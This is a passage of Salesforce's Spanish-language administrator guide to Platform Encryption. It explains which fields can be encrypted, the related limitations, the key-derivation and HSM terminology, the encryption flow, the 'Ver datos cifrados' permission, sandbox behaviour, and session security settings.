#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

## Campañas

La búsqueda de miembro de campaña no se admite cuando busca por campos cifrados.

#### General

- **•** Los campos cifrados no se pueden utilizar en:
	- **–** Reglas de colaboración basadas en criterios.
	- **–** Criterios de filtro para vistas de lista, reportes y tableros.
	- **–** Portales: cliente, autoservicio y socio.
	- **–** Búsquedas de oportunidades similares.
	- **–** Relaciones de búsqueda externa.
	- **–** Tablas reducidas.
	- **–** Criterios de filtros para herramientas de gestión de datos.
- **•** En la aplicación móvil Salesforce1, los registros duplicados por usuarios sin el permiso "Ver datos cifrados" muestran datos enmascarados para los campos cifrados.
- **•** Las transcripciones de chat de Live Agent chat no se cifran en periodos de inactividad.
- **•** No se admiten las reglas de duplicados.
- **•** Se admite Caso Web, pero los campos Compañía de Web, Correo electrónico de Web, Nombre de Web y Teléfono de Web no se cifran en periodos de inactividad.
- **•** Las transcripciones de chat de Live Agent chat no se cifran en periodos de inactividad.
- **•** Si su organización utiliza Gestión de duplicados, es posible que se vea afectada por campos cifrados. Concretamente, las reglas de coincidencia que incluyen campos con Cifrado de plataforma no detectarán registros. Si su organización tiene Cifrado de plataforma activado, asegúrese de que sus reglas de coincidencia no incluyen campos cifrados.
- **•** Se admite Caso Web, pero los campos Compañía de Web, Correo electrónico de Web, Nombre de Web y Teléfono de Web no se cifran en periodos de inactividad.
- **•** Los campos que tienen los atributos Exclusivo o Id. externo o que incluyen estos atributos en campos personalizados cifrados anteriormente.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

CONSULTE TAMBIÉN [Volver a tema principal](#page-823-0)
#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

# ¿Qué campos puedo cifrar?

Puede cifrar ciertos campos en los objetos Cuenta, Contacto, Caso y Comentarios de caso. Cuando Cifrado de plataforma está activado, los usuarios con el permiso "Ver datos cifrados" pueden ver el contenido de los campos cifrados, pero los usuarios sin ese permiso solo ven valores enmascarados (los valores se sustituyen por asteriscos).

En cada caso, los campos cifrados funcionan normalmente en la interfaz de usuario, los procesos de negocio y las API de todo Salesforce. (Existen algunas excepciones, como por ejemplo que los campos cifrados no pueden ordenarse.)

Cuando activa el cifrado, los valores de campos existentes no se cifran de forma inmediata. Los valores se cifran únicamente después de tocarlos. Haga contacto con Salesforce para obtener ayuda para cifrar los datos existentes.

### Campos estándar cifrados

Puede cifrar el contenido de estos tipos de campos estándar.

- **•** En el objeto Cuenta:
	- **–** Nombre de la cuenta
- **•** En el objeto Contacto:
	- **–** Email
	- **–** Fax
	- **–** Teléfono particular
	- **–** Dirección de correo (Solo cifra Calle postal y Ciudad postal)
	- **–** Móvil
	- **–** Nombre (Cifra Nombre, Segundo nombre y Apellidos)
	- **–** Otro teléfono
	- **–** Teléfono
- **•** En el objeto Caso:
	- **–** Asunto
	- **–** Descripción
- **•** En Comentarios de caso:
	- **–** Cuerpo

#### Campos personalizados cifrados

Puede cifrar el contenido de estos tipos de campos personalizados.

- **•** Email
- **•** Teléfono
- **•** Texto
- **•** Área de texto
- **•** Área de texto (largo)
- **•** URL

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

 $\mathbf \Omega$ Importante: Una vez que ha cifrado un campo personalizado, no puede cambiar el tipo de campo. Para campos de teléfono y email personalizados, no puede cambiar el formato de los campos.

No puede utilizar campos personalizados cifrados anteriormente o en estos momentos en campos de fórmula personalizados o reglas de colaboración basadas en criterios.

No puede utilizar el generador de esquemas para crear un campo personalizado cifrado.

Algunos campos personalizados no pueden cifrarse:

- **•** Los campos que tienen los atributos Exclusivo o Id. externo o que incluyen estos atributos en campos personalizados cifrados anteriormente.
- **•** Los campos que se utilizan en campos de fórmula personalizados
- **•** Campos en objetos de datos externos

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

CONSULTE TAMBIÉN [Cifrar campos](#page-813-0) [Volver a tema principal](#page-823-0)

# Terminología de Cifrado de plataforma

El cifrado tiene su propio vocabulario especializado. Para obtener el máximo de sus funciones de Cifrado de plataforma, es una buena idea familiarizarse con los términos clave, como el módulo de seguridad de hardware, la rotación de claves y el secreto principal.

#### **Cifrado de datos**

El proceso de aplicación de una función criptográfica en datos que tiene como resultado texto cifrado. El proceso de cifrado de plataforma utiliza cifrado de clave simétrico y un algoritmo Advanced Encryption Standard (AES) de 256 bits que emplea el modo CBC, espaciado PKCS5 y un vector de inicialización de 128 aleatorio (IV) para cifrar datos a nivel de campo y archivos almacenados en la plataforma de Salesforce. Tanto el cifrado como el descifrado se producen en los servidores de la aplicación.

#### **Claves de cifrado de datos**

Cifrado de plataforma utiliza claves de cifrado de datos para cifrar y descifrar datos. Las claves de cifrado de datos se derivan en un servidor de derivación de claves utilizando una división de material para la creación de claves entre un secreto principal según la versión y un secreto de arrendatario específico de la organización almacenado de forma cifrada en la base de datos

como parte de su organización. Las claves derivadas de 256 bits existen en memoria hasta que se desalojan de la memoria caché.

#### **Datos cifrados en tiempo de inactividad**

Datos que se han cifrado al almacenar en el disco. Salesforce admite el cifrado para campos almacenados en la base de datos, documentos almacenados en Archivos, Bibliotecas de contenidos y Archivos adjuntos así como datos archivados.

#### **Gestión de clave de cifrado**

Hace referencia a todos los aspectos de la gestión de claves, como creación de claves, procesos y almacenamiento. La gestión de secreto de arrendatario se gestiona por administradores o usuarios que tienen el permiso "Gestionar claves d cifrado", que está activado por Salesforce en la consulta.

### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### **Módulo de Seguridad Hardware (HSM)**

Utilizado para proporcionar un procesamiento de criptografía así como una gestión de claves para la autenticación. Cifrado de plataforma utiliza Módulos de seguridad hardware (HSM) para generar y almacenar material reservado y ejecutar la función que deriva claves de cifrado de datos utilizadas por el servicio de cifrado para cifrar y descifrar datos.

#### **Vector de inicialización (IV)**

Una secuencia aleatoria utilizada con una clave para cifrar datos.

#### **Función de derivación de claves (KDF)**

Utiliza un generador de números pseudoaleatorio y entradas como una contraseña para derivar claves. Cifrado de plataforma utiliza PBKDF2 (Función de derivación de claves basada en contraseña 2) con HMAC-SHA-256.

#### **Rotación de (Secreto de arrendatario) claves**

El proceso de generación de un nuevo secreto de arrendatario y archivado del secreto activo anteriormente. Los secretos de arrendatario activos se utilizan tanto para el cifrado como para el descifrado. Los secretos de arrendatario archivados solo se utilizan para el descifrado hasta que se vuelven a cifrar todos los datos utilizando el nuevo secreto de arrendatario activo.

#### **HSM principal**

El HSM principal está compuesto de un dispositivo USB utilizado para generar secretos aleatorios y seguros en cada versión de Salesforce. El HSM principal viene "relleno de aire" de la red de producción de Salesforce y se almacena de forma segura en una caja de seguridad de un banco.

#### **Secreto principal**

Utilizado junto con el secreto de arrendatario y la función de derivación de claves para generar una clave de cifrado de datos derivada. El secreto principal se actualiza con cada versión de Salesforce y se cifra utilizando la clave de inclusión principal por versión, que también se cifra con la clave pública del Servidor de derivación de claves de forma que pueda almacenarse cifrada en el sistema de archivos. Solo los HSM puede descifrarla. Ningún empleado de Salesforce tiene acceso a estas claves en texto claro.

#### **Clave de inclusión principal**

Una clave simétrica viene derivada y se utiliza como una clave de inclusión principal, también conocida como una clave de inclusión de claves, que cifra todas las claves por versión y paquetes de secretos.

#### **Secreto de arrendatario**

Un secreto específico de la organización utilizado junto con el secreto principal y la función de derivación de claves para generar una clave de cifrado de datos derivada. Cuando el administrador de una organización cambia una clave, se genera un nuevo secreto de arrendatario. Para acceder al secreto de arrendatario a través de la API, consulte el objeto TenantSecret. Ningún empleado de Salesforce tiene acceso a estas claves en texto claro.

CONSULTE TAMBIÉN

[Volver a tema principal](#page-811-0)

# En segundo plano: El proceso de Cifrado de plataforma

Cuando los usuarios envían datos, el servidor de aplicaciones busca la clave de cifrado de datos específica de la organización en su caché. Sino se encuentra, el servidor de aplicaciones obtiene el secreto de arrendatario cifrado desde la base de datos y solicita al servidor de derivación de claves derivar la clave. El servicio de cifrado entonces cifra los datos en el servidor de aplicaciones.

Salesforce genera de forma segura los secretos principal y de arrendatario utilizando Módulos de Seguridad Hardware (HSM). La clave exclusiva se deriva utilizando PBKDF2, una Función de derivación de claves (KDF), con los secretos principal y de arrendatario como entradas.

### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience



- **1.** 1. Cuando un usuario de Salesforce guarda datos cifrados, el motor de tiempo de ejecución determina desde los metadatos si el campo, el archivo o el archivo adjunto se debe cifrar antes de almacenarlo en la base de datos.
- **2.** 2. Si es así, el servicio de cifrado comprueba la clave de cifrado de datos coincidente en la memoria caché.
- **3.** 3. El servicio de cifrado determina si la clave existe.
	- **a.** Si es así, el servicio de cifrado recupera la clave.
	- **b.** De lo contrario, el servicio envía una solicitud de derivación a un servidor de derivación de claves y la devuelve al servicio de cifrado que se ejecuta en App Cloud.
- **4.** 4. Después de recuperar o derivar la clave, el servicio de cifrado genera un vector de inicialización aleatorio (IV) y cifra los datos utilizando la implementación AES-256 de JCE.

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

**5.** 5. El texto cifrado se guarda en la base de datos o en el almacenamiento de archivos. El vector de inicialización (IV) y el Id. correspondiente del secreto de arrendatario utilizado para derivar la clave de cifrado de datos se almacenan en la base de datos.

Salesforce genera un nuevo secreto principal al comienzo de cada versión.

#### CONSULTE TAMBIÉN

[Volver a tema principal](#page-811-0)

# Validación automática para Cifrado de plataforma

Cuando activa el cifrado, Salesforce comprueba automáticamente los posibles efectos asociados y le advierte si cualquier configuración puede suponer un riesgo para el acceso a los datos o para el normal funcionamiento de su organización de Salesforce. Por ejemplo, el cifrado se bloquea si intenta cifrar campos que se emplean en reglas de colaboración basadas en criterios.

Los resultados de validación se devuelven a través del email cuando utiliza la interfaz de usuario y son síncronos cuando utiliza la API.

Si el proceso de validación genera un mensaje de error cuando activa Cifrado de plataforma, puede utilizar esta información para resolver el problema. Estos son los factores que el servicio de validación comprueba:

#### Errores



# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**



Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

### CONSULTE TAMBIÉN

[Cifrar campos](#page-813-0) [Cifrar archivos y archivos adjuntos](#page-814-0) [Volver a tema principal](#page-811-0)

# <span id="page-833-0"></span>¿Qué permisos de usuario requiere Cifrado de plataforma?

Asigne permisos a sus usuarios según sus funciones en lo referente al cifrado. Algunos usuarios necesitarán el permiso "Ver datos cifrados". Otros necesitarán combinaciones de permisos para seleccionar datos para el cifrado o trabajar con claves de cifrado.



### El permiso "Ver datos cifrados"

Como administrador, usted decide qué usuarios pueden ver valores de campos sin enmascarar. Esto se hace otorgando el permiso "Ver datos cifrados" en perfiles o conjuntos de permisos. Los administradores no tienen automáticamente el permiso, y los perfiles estándar no lo incluyen de forma predeterminada.

# Sugerencia:

Si dispone del permiso "Ver datos cifrados" y otorga el acceso de inicio de sesión a otros usuarios, estos pueden ver valores de campos cifrados en texto normal. Para evitar la exposición de datos confidenciales, duplique su perfil, retire el permiso "Ver datos cifrados" del perfil duplicado, y asígnese a usted mismo el perfil duplicado; a continuación otorgue acceso de inicio de sesión al otro usuario.

Cuando activa el cifrado, los valores de campos existentes no se cifran de forma inmediata. Los valores se cifran únicamente después de tocarlos.

Un archivo cifrado es visible para todos los usuarios que tienen acceso a ese archivo, independientemente del permiso "Ver datos cifrados".

Los usuarios sin el permiso "Ver datos cifrados" no pueden:

- **•** Modificar campos de búsqueda cifrados obligatorios.
- **•** Utilizar listas relacionadas del publicador de Chatter.
- **•** Utilizar la función Copiar dirección de correo en otra dirección en contactos.

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

- **•** Seleccionar qué valor mantener en dos registros de cuentas fusionados si el mismo valor está cifrado en ambos. En esta situación, Salesforce retiene el valor del registro de cuenta principal.
- **•** Crear registros que requieren un valor para un campo estándar cifrado.

Cuando el usuario que ejecuta un reporte o tablero tiene el permiso "Ver datos cifrados", los lectores del reporte de gráfico o tablero que no tienen este permiso aún podrán ver los datos cifrados.

Cuando los usuarios que no disponen del permiso "Ver datos cifrados" duplican un registro con campos que no son de búsqueda cifrados, los valores del campo cifrado están en blanco en el nuevo registro.

Cuando un usuario que no dispone del permiso "Ver datos cifrados" duplica un registro, los campos cifrados muestran datos ocultos.

Los usuarios sin el permiso "Ver datos cifrados" aún pueden realizar algunas acciones con campos cifrados:

- **•** Cambiar el valor de un campo cifrado, a menos que la seguridad a nivel de campo esté establecida como solo lectura.
- **•** Ver campos cifrados en resultados de búsqueda, aunque se enmascaran sus valores.
- **•** Crear registros de contacto y oportunidad desde acciones de Chatter, listas relacionadas en páginas de detalles de cuenta y Creación rápida.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### CONSULTE TAMBIÉN

[Perfiles](#page-535-0) [Conjuntos de permisos](#page-563-0) [Visibilidad de datos de Cifrado de plataforma](#page-834-0) [Configurar Cifrado de plataforma](#page-817-0) [Volver a tema principal](#page-811-0)

# <span id="page-834-0"></span>Visibilidad de datos de Cifrado de plataforma

Los usuarios y los administradores visualizan información basada en una combinación de factores descritos aquí. Sin embargo, usted controla quién tiene acceso a datos confidenciales.

Cuando los usuarios trabajan en una organización con Cifrado de plataforma activado, es importante que comprendan la diferencia entre datos cifrados ne periodos de inactividad y datos ocultos. Los datos cifrados en periodos de inactividad hacen referencia a datos cifrados cuando se almacenan. Los daros ocultos hacen referencia a datos visibles que se han ocultado en un campo sustituyendo los caracteres.

Los usuarios pueden ver, dependiendo de permisos o de si los datos están en un archivo o un campo, algunos datos en texto claro en lugar de texto oculto. Existe un par de razones para este comportamiento:

- **•** Permisos. Los usuarios que deben acceder a algunos datos confidenciales pueden tener el permiso Ver datos cifrados activo. Por ejemplo, un director de recursos humanos podría necesitar ver información confidencial de un empleado en un campo, mientras que un secretario no puede. Aunque el director de recursos humanos puede ver los datos confidenciales, permanecen cifrados durante periodos de inactividad.
- **•** Los archivos cifrados permanecen visibles. Aunque se cifren, los archivos permanecen visibles para usuarios que tienen acceso a ellos. De lo contrario, para ver datos cifrados en campos, un usuario debe tener el permiso Ver datos cifrados. Utilice la configuración de colaboración apropiada si los datos en un archivo deben permanecer ocultos.

### CONSULTE TAMBIÉN

[¿Qué permisos de usuario requiere Cifrado de plataforma?](#page-833-0)

# ¿Cómo puedo implementar Cifrado de plataforma?

Cuando implementa Cifrado de plataforma en su organización con una herramienta como el IDE de Force.com, la herramienta de migración o Workbench, el atributo de campo Cifrado persiste. No obstante, si implementa en organizaciones con diversas configuraciones de cifrado, el efecto depende de si Cifrado de plataforma está activado en la organización de destino.

Puede utilizar conjuntos de cambios para implementar Cifrado de plataforma en campos personalizados. Independientemente del modo de implementación, Salesforce comprueba automáticamente si la implementación infringe las directrices de Cifrado de plataforma.

Importante: Los campos personalizados en paquetes no pueden descifrarse. Si utiliza paquetes gestionados o no gestionados en la implementación, el atributo de campo Cifrado se ignora.



Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### CONSULTE TAMBIÉN

[Volver a tema principal](#page-811-0)

# ¿Cómo funciona Cifrado de plataforma en un entorno de Sandbox?

La actualización de un entorno sandbox desde una organización de producción crea una copia exacta de la organización de producción. Si Cifrado de plataforma está activado en la organización de producción, todos los parámetros de cifrado se copian, incluyendo el secreto de arrendatario creado en producción.

Una vez actualizado un entorno de sandbox, los cambios de secreto de arrendatario se restringen a su organización actual. Esto significa que cuando rota o destruye un secreto de arrendatario en el entorno sandbox, no afecta a la organización de producción.

Como mejor práctica, cambie los secretos de arrendatario en entornos de sandbox después de cada actualización. El cambio garantiza que la organización de producción y la organización de sandbox utilizan secretos de arrendatario diferentes. Destruir secretos de arrendatarios en una organización de sandbox presenta datos cifrados que no se pueden utilizar en casos de copias parciales o completas.

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### CONSULTE TAMBIÉN

 $\mathbb{Z}$ 

[Volver a tema principal](#page-811-0)

# ¿Cuál es la diferencia entre Cifrado clásico y Cifrado de plataforma?

El cifrado clásico le permite proteger un tipo especial de campos de texto personalizado, que crea para ese fin. Con Cifrado de plataforma puede cifrar una diversidad de campos estándar ampliamente utilizados, junto con algunos campos personalizados y muchos tipos de archivo. Cifrado de plataforma también admite cuentas personales, casos, búsquedas, flujos de trabajo, procesos de aprobación y otras funciones clave de Salesforce.



# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience



#### <span id="page-837-0"></span>CONSULTE TAMBIÉN

[Volver a tema principal](#page-823-0)

# Seguridad de sesión

Después de iniciar sesión, un usuario establece una sesión con la plataforma. Utilice la seguridad de sesión para limitar la exposición de su red cuando un usuario deje de prestar atención a su equipo mientras sigue conectado. También limita el riesgo de ataques internos, como cuando un empleado intenta utilizar la sesión de otro empleado.

Puede controlar el plazo de vencimiento de la sesión en los inicios de sesión de los usuarios. El vencimiento de la sesión permite seleccionar un tiempo de inactividad de las sesiones de los usuarios. El tiempo de inactividad de la sesión por defecto es de dos horas. Cuando se alcanza el tiempo de inactividad de la sesión, un cuadro de diálogo les indica a los usuarios que deben cerrar la sesión o continuar trabajando. Si no responden al cuadro de diálogo, su sesión se cierra automáticamente.

Nota: Si un usuario cierra una ventana o ficha del navegador, esto no cierra su sesión de Salesforce automáticamente. Asegúrese de que sus usuarios lo saben y de que finalizan sesión correctamente haciendo clic en *Su nombre* > **Finalizar sesión**.
